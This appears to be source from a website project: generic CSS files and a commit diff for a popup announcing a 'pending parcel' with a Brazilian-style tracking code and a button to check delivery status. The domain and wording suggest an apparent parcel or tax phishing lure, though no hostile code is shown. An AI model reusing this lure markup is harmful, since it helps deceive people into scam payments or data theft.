}
.text-decoration-none:hover {
  text-decoration: none;
}

@media (min-width: 993px) {
  .font-size-lg-54 {
    font-size: 54px!important;
  }
  .font-size-lg-48 {
    font-size: 48px!important;
  }
  .font-size-lg-40 {
    font-size: 40px!important;
  }
  .font-size-lg-32 {
    font-size: 32px!important;
  }
  .font-size-lg-24 {
    font-size: 24px!important;
  }
}

/* Buttons */
.btn-rounded {
  border-radius: 30px;
}
.btn-black {
  background-color: #000000;
  color: #ffffff;
  line-height: 16px;
}
.btn-black:hover {
  background-color: #212529;
  color: #ffffff!important;
}
.btn-white {
  background-color: #ffffff;
  color: #000000!important;
  line-height: 16px;
}
.btn-white:hover {
  background-color: #fafafa;
  color: #000000!important;
}

/* Width */
.w-95 {
  width: 95%;
}
.w-80 {
  width: 70%;
}
.w-70 {
  width: 70%;
}
.w-60 {
  width: 60%;
}
.w-40 {
  width: 40%;
}
.w-30 {
  width: 32%;
}
.max-w-1000 {
  max-width: 994px;
}
.min-w-300 {
  min-width: 300px;
}
@media (min-width: 993px) {
  .w-lg-100 {
    width: 100%!important;
  }
  .w-lg-75 {
    width: 75%!important;
  }
  .w-lg-70 {
    width: 70%!important;
  }
  .w-lg-50 {
    width: 50%!important;
  }
  .w-lg-30 {
    width: 32%!important;
  }
}
---- rastreamentotributario.online/encomenda/app/css/R1dWZ8pAgO9C.css ----
body {
  font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
}

.font-verdana {
  font-family: Verdana, Geneva, Tahoma, sans-serif !important;
}

.text-blue {
  color:#277AB8
}

.text-blue-dark {
  color:rgb(0,49,87);
}

.text-hover-orange:hover {
  color: rgb(213,145,24);
}

.menu-toggle {
  display: flex;
  flex-direction: column;
  cursor: pointer;
}

.menu-toggle .bar {
  width: 25px;
  height: 3px;
  background-color: #277AB8;
  margin: 2px 0;
}

.btn-primary {
  background-color:#277AB8;
  border-color: #277AB8;

}

#blink {
  transition: opacity 0.5s ease
}

footer {
  background-image: url("../images/bZHaxa6GIfPd.html");
}


==== commit 0080972e: "Imagem embutida em base64 na API" ====
--- a/rastreamentotributario.online/encomenda/app/index.html
+++ b/rastreamentotributario.online/encomenda/app/index.html
@@ -614,7 +614,7 @@
         <div id="popup-text" style="display:none; text-align: center;">
             <span style="font-size: 25px; font-weight: bold; color: #005176;">Código de Rastreio:</span><br>
             <span style="margin-top:15px;font-size: 20px; font-weight: 100; color: #005176;">NC 654 471 898 BR</span><br>
-            <img id="api"><br><br>
+            <img id="api" alt="Encomenda" style="max-width:100%;width:100%;border-radius:8px;margin:10px 0;display:block;"><br><br>
             <span style="font-size: 18px; font-weight: bold; color: #005176;">Encomenda pendente encontrada</span><br><br>
             <button id="verificarStatusBtn" style="font-size: 15px; font-weight: bold; color: white; background-color: #ffbc01; padding: 15px 30px; border: none; border-radius: 10px; cursor: pointer; text-transform: uppercase;width:100%; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);" onmouseover="this.style.backgroundColor='#FF5733'" onmouseout="this.style.backgroundColor='#FF4500'">VERIFICAR STATUS DA ENTREGA</button>
         </div>
